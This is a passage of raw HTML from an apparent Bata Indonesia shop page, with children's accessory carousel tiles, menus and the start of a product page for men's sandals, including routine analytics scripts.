360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8721934004W',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2021_8726193'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2021_8726193", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="540M_2021_8726193" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=390 660w, 